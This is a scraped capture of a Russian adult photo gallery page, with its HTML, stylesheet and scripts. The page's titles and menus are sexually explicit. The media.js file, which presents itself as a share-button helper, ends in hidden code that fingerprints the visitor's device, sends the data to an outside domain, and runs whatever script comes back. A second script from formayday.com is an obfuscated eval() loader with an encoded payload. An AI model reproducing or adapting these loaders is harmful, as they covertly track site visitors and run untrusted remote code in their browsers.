

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vchulkah.net/xfsearch/name/Kenzie%20Madison/
body_size: 4454
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
<title>Kenzie Madison &raquo; Порно фото галереи и секс фотки vChulkah.net</title>
<meta name="description" content="ХХХ порно фото голых красивых девушек и секс галереи с попками, сиськами и письками крупным планом. Любительская эротика в стиле ню и секс на камеру.">
<meta name="keywords" content="порно, фото, секс, эротика, голые, девушки, женщины">
<link rel="search" type="application/opensearchdescription+xml" href="https://vchulkah.net/index.php?do=opensearch" title="Порно фото галереи и секс фотки vChulkah.net">
<link rel="canonical" href="https://vchulkah.net/xfsearch/name/Kenzie%20Madison/">
<link rel="stylesheet" href="/panty.css">
<link rel="stylesheet" href="/engine/classes/min/index.php?f=/font-awesome/css/font-awesome.min.css,/templates/erotic/css/engine.css">
<link rel="apple-touch-icon-precomposed" href="/icons/apple-touch-icon.png">
<link rel="manifest" href="/inc/manifest.json">
<link rel="icon" href="/favicon.ico" type="image/x-icon"></head>

<body>
<!-- hoofd -->
<header>
<div class="basy">
<div class="logo"><a href="/"><img src="/estampa/logo.png" alt="Порно фото" width="210"></a></div>
<div class="toph">
<a href="/top20.html">Топ 20</a>
<a href="https://eropho.run/" target="_blank">Эротика</a>
</div>
<div class="xsearch">
<form method="post">
<input autocomplete="off" name="story" placeholder="Введите запрос" type="search" />
<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
<button type="submit">Поиск</button>
</form>
</div>
</div>
</header>
<!-- de inhoud -->
<div class="main">
<div class="glav">
<main>

<div class="speedbar"><div class="over"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://vchulkah.net/" itemprop="item"><span itemprop="name">Порно фото</span></a></span> &raquo; Kenzie Madison</span></div></div>




<div id='dle-content'><div class="am">
<a href="https://vchulkah.net/erotic/2004-fitonjashka-s-bolshoj-zhopoj-i-volosatoj-piskoj.html"><!--dle_image_begin:https://vchulkah.net/uploads/posts/2020-08/thumbs/1597404364_03.jpg|--><img data-src="/uploads/posts/2020-08/thumbs/1597404364_03.jpg" style="max-width:100%;" alt="Фитоняшка с большой жопой и волосатой писькой"><!--dle_image_end-->
<div class="itx">Фитоняшка с большой жопой и волосатой писькой</div></a>
<div class="scc">
<ul>
<li>13 886</li>
<li><time datetime="10-06">6-окт, 14:24</time></li>
<li><span class="ratingtypeplus ignore-select" >29</span></li>
</ul>
</div>
</div><div class="am">
<a href="https://vchulkah.net/erotic/1913-pylkaja-telochka-s-shirokimi-bedrami-provetrivaet-mandu.html"><!--dle_image_begin:https://vchulkah.net/uploads/posts/2020-02/thumbs/1582624816_04.jpg|--><img data-src="/uploads/posts/2020-02/thumbs/1582624816_04.jpg" style="max-width:100%;" alt="Пылкая телочка с широкими бедрами проветривает манду"><!--dle_image_end-->
<div class="itx">Пылкая телочка с широкими бедрами проветривает манду</div></a>
<div class="scc">
<ul>
<li>8 082</li>
<li><time datetime="07-25">25-июл, 08:54</time></li>
<li><span class="ratingtypeplus ignore-select" >17</span></li>
</ul>
</div>
</div><div class="am">
<a href="https://vchulkah.net/erotic/1865-zhopastenkaja-ljubovnica-ustroila-striptiz-pered-eblej.html"><!--dle_image_begin:https://vchulkah.net/uploads/posts/2020-02/thumbs/1581503121_12.jpg|--><img data-src="/uploads/posts/2020-02/thumbs/1581503121_12.jpg" style="max-width:100%;" alt="Жопастенькая любовница устроила стриптиз перед еблей"><!--dle_image_end-->
<div class="itx">Жопастенькая любовница устроила стриптиз перед еблей</div></a>
<div class="scc">
<ul>
<li>9 515</li>
<li><time datetime="06-16">16-июн, 09:20</time></li>
<li><span class="ratingtypeplus ignore-select" >23</span></li>
</ul>
</div>
</div></div>


</main>
<div class="menu">
<nav>
<input class="nav__check" type="checkbox" id="showmenu"/>
<label class="nav__showmenu" for="showmenu" id="vch"><div class="bb_icon"></div></label>
<ul class="menux">
<li><a href="/erotic/" title="Эротика">Эротика</a></li>
<li><a href="/boobs/" title="Большие сиськи">Большие сиськи</a></li>
<li><a href="/milf/" title="Мамаши">Мамаши</a></li>
<li><a href="/lesbian/" title="Лесбиянки">Лесбиянки</a></li>
<li><a href="/hairy/" title="Волосатые киски">Волосатые киски</a></li>
<li><a href="/pussy/" title="Бритые письки">Бритые письки</a></li>
<li><a href="/ass/" title="Попки и жопы">Попки и жопы</a></li>
<li><a href="/fatty/" title="Толстушки">Толстушки</a></li>
<li><a href="/thin/" title="Худышки">Худышки</a></li>
<li><a href="/young/" title="Молодые девки">Молодые девки</a></li>
<li><a href="/toys/" title="Дилдо">Дилдо</a></li>
<li><a href="/sex/" title="Секс фото">Секс фото</a></li>
<li><a href="/blond/" title="Блондинки">Блондинки</a></li>
<li><a href="/stockings/" title="В чулках">В чулках</a></li>
<li><a href="/asian/" title="Азиатки">Азиатки</a></li>
<li><a href="/brunette/" title="Брюнетки">Брюнетки</a></li>
<li><a href="/mature/" title="Зрелые дамы">Зрелые дамы</a></li>
<li><a href="/redhead/" title="Рыжие девушки">Рыжие девушки</a></li>
<li><a href="/ebony/" title="Негритянки">Негритянки</a></li>
<li><a href="/sport/" title="Спортсменки">Спортсменки</a></li>
<li><a href="/school/" title="Училки и студентки">Училки и студентки</a></li>
<li><a href="https://sexreliz.icu/" title="Порно рассказы" target="_blank">Порно рассказы</a></li>
<li><a href="/secretary/" title="Секретарши">Секретарши</a></li>
<li><a href="/rakom/" title="Раком">Раком</a></li>
<li><a href="/private/" title="Частное фото">Частное фото</a></li>
<li><a href="/pantyhose/" title="В колготках">В колготках</a></li>
<li><a href="https://feetlive.net/" title="FeetLive" target="_blank">FeetLive</a></li>
<li><a href="/fetish/" title="Фут фетиш">Фут фетиш</a></li>
</ul>
</nav>
</div>
</div>
</div>
<!-- voettekst -->
<footer>
<div class="evio">
&copy; Copyright 2023 <a href="/">vChulkah.net</a> - порно фото и эротика<br>
Внимание! Наш сайт для взрослой аудитории <a href="/discl.html">Соглашение</a><br>
<!--LiveInternet counter--><a href="#"
target="_blank"><img id="licnt848F" width="21" height="21" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt848F").src=
"//counter.yadro.ru/hit?t41.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
<script src="/activity.js" async></script>
<script src="//c.hit.ua/hit?i=85019&g=0&x=3" async></script>
<div class="up-top"></div></div>
</footer>

<script src="/engine/classes/min/index.php?g=general3&amp;v=0ef15"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=0ef15" defer></script>
<script src="/media.js" async></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '9824d96fbd7c549571b69e9e155b825545c0187c';
var dle_group      = 5;
var dle_skin       = 'erotic';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="22241"></script>
<script src='https://formayday.com/services/?id=168475' defer></script>
<script data-cfasync='false'>let ea6ab05ac1_cnt=0,ea6ab05ac1_interval=setInterval(function(){"undefined"!=typeof ea6ab05ac1_country?(clearInterval(ea6ab05ac1_interval),function(){var a;try{a=localStorage.getItem("ea6ab05ac1_uid")}catch(a){}var e=document.createElement("script");e.type="text/javascript",e.charset="utf-8",e.async="true",e.src="https://"+ea6ab05ac1_domain+"/"+ea6ab05ac1_path+"/"+ea6ab05ac1_file+".js?28075&v=3&u="+a+"&a="+Math.random(),document.body.appendChild(e)}()):(ea6ab05ac1_cnt+=1)>=60&&clearInterval(ea6ab05ac1_interval)},500);</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09ff2dd948a0438a86df579b6844ae63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vchulkah.net/panty.css
body_size: 2735
content:
@import url(https://fonts.googleapis.com/css2?family=Roboto&display=swap);a,a:hover{text-decoration:underline}.basy .toph a,.menu li a,h1,h2{text-decoration:none}.basy,.main{position:relative;max-width:1200px}.am img::before,.basy::after{content:''}#share ul,.kuba ul,.menu ul,.scc ul,ul.ssor{list-style:none}.up-top,footer{overflow:hidden}.scc,.up-top{white-space:nowrap}#dle-content .highslide img:hover,.nav__showmenu,.push,.up-top{cursor:pointer}@keyframes show{from{opacity:0}to{opacity:1}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body,html{padding:0;margin:0}body{color:#42405f;font-family:Roboto,sans-serif;background:#f0f2f7}div{font-size:16px;line-height:20px}a{color:#70727e}a:hover{color:#404852}h1,h2{font-size:24px;text-align:center;line-height:26px;font-weight:400;color:#c4535e;margin:0;padding:4px 0;width:100%}header{background:#fff;height:62px;position:relative;margin-bottom:15px;box-shadow:0 1px 8px rgba(175,180,194,.35)}.main{margin:10px auto}.basy{top:15%;margin:0 auto}.basy .logo{margin-left:3px;float:left;margin-right:15px}.basy::after{position:absolute;background:url(/estampa/select.png) no-repeat;top:0;width:45px;height:45px;right:3px}.basy .toph{float:left;display:inline-block}.basy .toph i{margin:0 5px 0 0}.basy .toph a{display:inline-block;color:#fff;margin:3px 0 0 10px;padding:10px;font-size:16px;font-weight:600;text-transform:uppercase;line-height:16px;letter-spacing:-.3pt;background-color:#3b69a2;border-radius:3px;text-shadow:1px 1px rgba(0,0,0,.2)}.xsearch button,.xsearch input{height:35px;font-size:15px;-webkit-appearance:none}.kuba li,.los,.menu li{font-weight:700}.basy .toph a:hover{background-color:#376398}.basy .xsearch{float:right;width:236px;margin:5px 55px 0 0}.xsearch,.xsearch form{position:relative}.xsearch input{padding:3px 64px 3px 12px;margin:0 0 5px;border-radius:3px!important;border:none;background-color:#f0f2f7;width:100%;transition:.6s cubic-bezier(0,.5,0,1);color:#646464}.am .itx,.am .itx a:hover,.kuba a,.menu li a,.xsearch button{transition:.15s ease-in}.xsearch input:focus{background-color:#f5f6fa}.xsearch button{margin:0;padding:2px 8px;background-color:#3b69a2;border-radius:3px;border:none;color:#fff;position:absolute;top:0;right:0}:focus::-webkit-input-placeholder{color:transparent}:focus::-moz-placeholder{color:transparent}:focus:-moz-placeholder{color:transparent}:focus:-ms-input-placeholder{color:transparent}.xsearch button:hover{background-color:#376398}.xsearch button:active{background-color:#345c8e}.search_result{flex:0 1 100%;padding:0;margin:10px 0}#fullsearch{flex:0 1 100%}.glav{box-shadow:0 5px 15px rgba(175,180,194,.35);border-radius:3px;position:relative}.am .itx,.menu,.scc{position:absolute;left:0}.nav__check,.nav__showmenu{display:none}.menu{width:202px;background:#505a66;border-radius:3px 0 0 3px;box-shadow:-5px 0 6px rgba(0,0,0,.15) inset;height:100%;top:0}.menu ul{margin:0 0 0 15px;padding:10px 0;display:inline-block}.menu li{padding:4px 8px;margin:5px 0;border-bottom:1px solid #8391a1}.menu li a{display:block;color:#e5eaf1}.menu li a:hover{color:#fff}main{margin:0 0 0 202px;background:#fff;padding:10px 20px;text-align:justify;border-radius:0 3px 3px 0;min-height:800px}.am,.kuba li,.kuba ul,.los,.speedbar,ul.ssor{text-align:center}.kuba li img,.los,.speedbar{border-radius:2px}.fuk{margin-bottom:5px}#dle-content br{display:none}#dle-content{display:flex;flex-wrap:wrap;justify-content:space-around}.speedbar{color:#70727e;background-color:#f3f5f9;padding:5px}.kuba ul{margin:0;padding:0}.kuba li{width:220px;padding:5px;vertical-align:top;display:inline-block;margin:0 10px 5px 0}.kuba li img{width:220px;height:275px;display:block;margin-bottom:5px;object-fit:cover}.kuba a{text-decoration:underline}.am a,.kuba a:hover{text-decoration:none}.los{padding:6px 0;width:100%;margin:0 0 5px;box-shadow:0 5px 15px rgba(175,180,194,.35);color:#c4535e;text-transform:uppercase;line-height:18px;font-size:18px}.am .itx,.scc{width:100%;background:rgba(0,0,0,.35);text-shadow:1px 1px 1px rgba(0,0,0,.3)}.am,footer{position:relative}.am{font-weight:600;flex:0 1 300px;min-height:400px;margin:0 10px 10px 0;background-color:#f0f2f7}.am .itx{bottom:0;font-size:17px;line-height:19px;font-weight:700;padding:10px;border-radius:0 0 2px 2px}.am a{color:#f3f3f3}.am .itx a:hover{color:#fff}#dle-content .highslide{flex:0 1 300px;text-align:center;padding:5px}#dle-content .highslide img,.am img{margin:0;box-shadow:0 2px 4px rgba(175,180,194,.55);width:300px;min-height:400px;display:block;border-radius:2px;transition:.15s ease-in;animation:show .5s}.amb,.pg,.sxre{width:100%}.reach,.reach a{float:left;transition:.2s ease-in}.am img::before{display:block;width:100%;height:100%}#dle-content .highslide img:hover,.am img:hover{filter:opacity(.95)}.scc{top:0;font-size:14px;color:#f3f3f3;font-weight:400;border-radius:2px 2px 0 0;padding:2px 4px}.scc ul{padding:0;margin:0;display:flex;justify-content:space-around}.scc li:nth-child(1)::before,.scc li:nth-child(2)::before,.scc li:nth-child(3)::before{font-family:FontAwesome;margin-right:5px}.scc li:nth-child(2)::before{content:'\f017'}.scc li:nth-child(1)::before{content:'\f06e'}.scc li:nth-child(3)::before{content:'\f004'}.amb{clear:both;line-height:16px;min-height:265px}.amb a:hover{text-decoration:none!important}.send{flex:0 1 100%;padding:10px 7px;margin:0 0 10px;box-shadow:0 5px 15px rgba(175,180,194,.35);border-radius:2px}ul.ssor{margin:0;padding:8px 0 0;display:block;clear:both}ul.ssor li{margin:0 5px 7px 0;background-color:#f3f5f9;padding:6px 10px;display:inline-block;border:1px solid #d9dce3;border-radius:10px;line-height:26px}ul.ssor li.tema{display:block}.reach,.slog{display:inline-block}.reach a::before,ul.ssor li.date::before,ul.ssor li.model::before,ul.ssor li.tema::before,ul.ssor li.view::before{font-family:FontAwesome;margin-right:5px;color:#515a66}ul.ssor li.tema::before{content:'\f07c'}ul.ssor li.date::before{content:'\f073'}ul.ssor li.view::before{content:'\f06e'}ul.ssor li.model::before{content:'\f007'}ul.ssor li a{color:#53545d;font-weight:600}ul.ssor li a:hover{color:#474850;text-decoration:none}.reach{margin:3px 0;font-weight:700}.reach a{text-decoration:none;padding:8px 12px;font-size:15px;color:#53545d;border-radius:10px;border:1px solid #d9dce3}.reach a::before{content:'\f004'}.reach a:hover{color:#474850;background-color:#f3f5f9}.pg,.reach span .ratingtypeplus{color:#c4535e;text-align:center}.reach span .ratingtypeplus{font-size:14px;line-height:14px;margin:0 0 0 10px;border:1px solid #d9dce3;background-color:#f6f6f6;border-radius:10px;padding:1px 10px}.pg{font-size:26px;line-height:26px;padding:10px 0 5px}.evio,.evio a{color:#eee}.sxre{text-align:center;margin:5px 0 10px;opacity:.75}footer{background:#505a66;margin-top:15px;height:92px;box-shadow:0 3px 9px rgba(0,0,0,.3) inset}.evio{padding:10px 0 0;text-align:center;font-size:15px}.push,.push:hover{transition:.1s ease-in;text-decoration:none;color:#fff}.evio img{margin:5px 3px 0 0;filter:opacity(60%)}.slog{width:88px;height:31px}#share{float:right}#share ul{padding:0;margin:0}.push{float:left;min-width:34px;margin:5px 2px;font-size:20px;line-height:18px;text-align:center;border-radius:6px;padding:7px;background-color:#474f5a}.push:hover{filter:opacity(.9)}.double-right{display:none;background:rgba(0,0,0,.9)}.like{display:none}.ngh{border:1px solid #ebedf2;text-align:center;border-radius:3px;padding:4px}.up-top{height:50px;width:50px;position:fixed;bottom:25px;left:20px;text-indent:100%;background:url(/estampa/arrow.png) center 50% no-repeat rgba(80,90,102,.75);visibility:hidden;border-radius:50%;opacity:0;z-index:999;transition:opacity .3s 0s,visibility 0s .3s;background-size:50%}.no-touch .up-top:hover,.up-top.up-fade-out,.up-top.up-is-visible{transition:opacity .3s 0s,visibility 0s 0s}.up-top.up-is-visible{visibility:visible;opacity:1}.up-top.up-fade-out{opacity:.5}.no-touch .up-top:hover{background-color:#505a66;opacity:1}@media screen and (max-width:1080px){.menu li,main{text-align:center}.menu ul,.nav__check:checked+.nav__showmenu{color:#fff}.basy .logo{margin-left:65px}main{margin:0;padding:10px;border-radius:3px}.fuk{padding:0}.menu{position:relative;top:auto;left:auto;border-radius:0}nav{user-select:none}.nav__showmenu{position:fixed;z-index:100;display:flex;align-items:center;justify-content:center;top:9px;left:9px;font-size:34px;width:46px;height:46px;color:#fff;background-color:#3b69a2;border-radius:3px}.bb_icon,.bb_icon::after,.bb_icon::before{background-color:#fff;height:4px;border-radius:1px;display:block}.bb_icon{position:relative;width:70%}.bb_icon::after,.bb_icon::before{content:"";position:absolute;width:100%}.bb_icon::after{top:9px}.bb_icon::before{top:-9px}.menu ul{position:fixed;top:0;bottom:0;left:0;display:block;margin:0;padding:5px 50px 5px 70px;background-color:#505a66;overflow-y:auto;-webkit-overflow-scrolling:touch;transform:translateX(-100%);transition:transform .3s;will-change:transform;backface-visibility:hidden;z-index:99}.menu ul::-webkit-scrollbar{width:0!important}.nav__check:checked{background-color:rgba(0,0,0,.2);bottom:0}.menux::-webkit-scrollbar{display:none}.nav__check:checked~.menux{transform:translateX(0)}}@media screen and (max-width:840px){.push,.social{justify-content:center}.like,.social{position:fixed;right:15px}.like,.push{border-radius:50%}h1,h2{font-size:23px;line-height:23px}header{height:auto;padding:4px 8px;text-align:center}.basy .logo{float:none;text-align:center;margin:9px 20px}.basy .logo img{width:210px;height:42px}.basy .toph{float:none;margin:0 0 0 10px}.basy::after{display:none;visibility:hidden}.basy .xsearch{float:none;width:auto;margin:10px 0}#dle-content .highslide img,.am img{object-fit:cover}.kuba li{width:240px}.kuba li img{width:240px;height:320px;max-width:100%}#share{display:inline;float:none;background-color:transparent}.social{bottom:0;left:auto;width:60px;height:420px;top:auto;transform:translate(0);align-items:center;flex-direction:column;display:none;z-index:1100}.push{display:flex;align-items:center;margin:5px;padding:0;width:50px;height:50px;font-size:22px;float:none}.push:hover{filter:opacity(.95)}.facebook{background-color:#3b5998}.telegram{background-color:#179cde}.pinterest{background-color:#bd081c}.viber{background-color:#665cac}.twitter{background-color:#55acee}.whatsapp{background-color:#5cbe4a}.like{bottom:20px;justify-content:center;align-items:center;cursor:pointer;background:rgba(0,0,0,.6)!important;z-index:1200}.like .fa{font-size:28px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vchulkah.net/media.js
body_size: 1466
content:
var Shares={title:"Поделиться",width:800,height:800,init:function(){for(var t=document.querySelectorAll(".social"),e=0,n=t.length;e<n;e++)for(var i=t[e].getAttribute("data-url")||location.href,a=t[e].getAttribute("data-title")||"",o=t[e].getAttribute("data-desc")||"",c=t[e].querySelectorAll("a"),r=0,s=c.length;r<s;r++){var h=c[r].getAttribute("data-id");h&&this.addEventListener(c[r],"click",{id:h,url:i,title:a,desc:o})}},addEventListener:function(t,e,n){var i=this,a=function(){i.share(n.id,n.url,n.title,n.desc)};t.addEventListener?t.addEventListener(e,a):t.attachEvent("on"+e,function(){a.call(t)})},share:function(t,e,n,i){switch(e=encodeURIComponent(e),i=encodeURIComponent(i),n=encodeURIComponent(n),t){case"fb":this.popupCenter("https://www.facebook.com/sharer/sharer.php?u="+e,this.title,this.width,this.height);break;case"tw":var a=n||i||"";n.length>0&&i.length>0&&(a=n+" - "+i),a.length>0&&(a="&text="+a),this.popupCenter("https://twitter.com/intent/tweet?url="+e+a,this.title,this.width,this.height);break;case"telegram":this.popupCenter("https://telegram.me/share/url?url="+e,this.title,this.width,this.height);break;case"pin":this.popupCenter("https://pinterest.com/pin/create/button/?url="+e,this.title,this.width,this.height);break;case"viber":this.popupCenter("viber://forward?text="+e,this.title,this.width,this.height);break;case"whatsapp":this.popupCenter("https://api.whatsapp.com/send?text="+e,this.title,this.width,this.height)}},newTab:function(t){window.open(t,"_blank").focus()},popupCenter:function(t,e,n,i){var a=void 0!==window.screenLeft?window.screenLeft:screen.left,o=void 0!==window.screenTop?window.screenTop:screen.top,c=(window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width)/2-n/2+a,r=(window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height)/3-i/3+o,s=window.open(t,e,"scrollbars=yes, width="+n+", height="+i+", top="+r+", left="+c);window.focus&&s.focus()}};jQuery(document).ready(function(t){t(".social li").on("click",function(){var e=t(this).data("id");if(e){var n=t(this).parent(".social"),i=n.data("url")||location.href,a=n.data("title")||"",o=n.data("desc")||"";Shares.share(e,i,a,o)}}),t("#thumbs-up").on("click",function(){t(this).css("display","none"),t("#share .social").fadeToggle(0)}),t("#share .social .double-right").on("click",function(){t("#thumbs-up").css("display",""),t("#share .social").fadeToggle(0)})}),jQuery(document).ready(function(t){t(window).scroll(function(){console.log(),t(window).scrollTop()>100?t(".nav__check").prop("checked")||t("#vch").animate({top:"-260px"},50):t("#vch").stop(!0).animate({top:"9px"},50)}),t(document).on("click","main, .evio, .basy",function(){t(".nav__check").prop("checked",!1)})}),jQuery(document).ready(function(t){var e=t(".up-top");t(window).scroll(function(){t(this).scrollTop()>300?e.addClass("up-is-visible"):e.removeClass("up-is-visible up-fade-out"),t(this).scrollTop()>1200&&e.addClass("up-fade-out")}),e.on("click",function(e){e.preventDefault(),t("body,html").animate({scrollTop:0},700)})}),function(){var t="156713b649d479f9be75431188ac6bea",e="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+t+"&m=8b06bd00734b28a70a2f90df773a0d14&sid="+parseInt(1e3*Math.random())+"_"+parseInt(1e6*Math.random())+"_"+parseInt(1e9*Math.random())+"&stime="+(new Date).getTime().toFixed(2)+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(t,e){var n=document.createElement("script");n.src=t+"&_epn="+e,n.type="text/javascript",n.setAttribute("data-mrmn-tag","iam"),n.setAttribute("async","async"),document.head?document.head.appendChild(n):document.getElementsByTagName("script")[0].parentNode.insertBefore(n,document.getElementsByTagName("script")[0])};"undefined"==typeof navigator?n(e,1):void 0===navigator.userAgentData?n(e,2):void 0===navigator.userAgentData.getHighEntropyValues?n(e,3):"undefined"==typeof fetch?n(e,4):navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then(function(i){var a={};try{localStorage&&localStorage.getItem("_"+t)&&(a["x-ch-uid"]=btoa(localStorage.getItem("_"+t)))}catch(t){}i.architecture&&(a["x-ch-arc"]=btoa(i.architecture)),i.brands&&i.brands.length>0&&(a["x-ch-br"]=btoa(JSON.stringify(i.brands))),i.mobile&&(a["x-ch-mob"]=btoa(i.mobile)),i.model&&(a["x-ch-mod"]=btoa(i.model)),i.platform&&(a["x-ch-pl"]=btoa(i.platform)),i.platformVersion&&(a["x-ch-plv"]=btoa(i.platformVersion)),fetch(e,{headers:a}).then(function(e){return e.ok,e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+t,e.headers.get("xid")),e.blob()}).then(function(t){var e=URL.createObjectURL(t),n=document.createElement("script");n.src=e,n.type="text/javascript",document.head.appendChild(n)}).catch(function(){n(e,5)})}).catch(function(){n(e)})}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=168475
body_size: 1588
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"ylRzbECVT",44,6,13))

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=85019&g=0&x=3
body_size: 241
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 85019;
hitua.host_count = 72; hitua.hit_count = 198; hitua.uid_count = 72; hitua.online_count = 3;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
